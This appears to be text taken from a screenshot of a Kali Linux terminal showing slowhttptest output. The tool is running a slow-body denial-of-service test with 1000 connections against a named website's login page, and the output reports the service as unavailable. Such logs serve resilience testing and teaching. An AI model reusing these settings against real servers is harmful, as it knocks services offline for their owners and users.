 root@kali: /usr/share
File Edit View Search Terminal Help
Sun Sep 29 10:21:28 2019:
slow HTTP test status on 215th second:
initializing: 0
pending: 0
connected: 402
error: 0
closed: 598
service available: NO
Sun Sep 29 10:21:33 2019:
Sun Sep 29 10:21:33 2019:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW BODY
number of connections: 1000
URL: http://www.e-darwin.net/system/ilogin.php
verb: FAKEVERB
Content-Length header value: 8192
follow up data max size: 22
interval between follow up data: 110 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds